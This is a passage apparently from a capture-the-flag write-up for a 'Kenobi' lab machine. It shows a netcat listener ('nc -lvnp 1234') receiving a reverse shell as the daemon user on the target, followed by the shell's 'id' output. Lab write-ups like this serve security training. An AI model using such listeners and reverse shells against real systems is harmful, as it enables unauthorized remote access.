 ┌──(root㉿bamuwe)-[~/Kenobi]
└─# rlwrap nc -lvnp 1234
listening on [any] 1234 ...
id
connect to [10.14.95.76] from (UNKNOWN) [10.10.0.102] 57772
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 12:48:17 up 9 min,  0 users,  load average: 0.00, 0.01, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ uid=1(daemon) gid=1(daemon) groups=1(daemon)
$
[3] 0:ffuf  1:java  2:zsh  3:zsh- 4:bash  5:zsh  6:zsh  7:zsh  8:zsh  9:zsh  10:rlwrap*